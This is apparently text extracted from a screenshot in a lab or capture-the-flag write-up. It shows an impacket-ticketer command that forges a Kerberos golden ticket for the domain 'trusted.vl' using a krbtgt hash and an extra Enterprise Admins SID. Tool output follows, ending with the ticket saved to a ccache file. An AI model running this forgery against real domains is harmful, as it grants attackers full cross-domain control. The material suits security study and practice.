 →  ~ impacket-ticketer -nthash c7a03c565c68c6fac5f8913fab576ebd -domain-sid S-1-5-21-2241985869-2159962460-1278545866 -extra-sid S-1-5-21-3576695518-347000760-3731839591-519 -domain trusted.vl -dc-ip 10.10.208.101 birb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for trusted.vl/birb
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in birb.ccache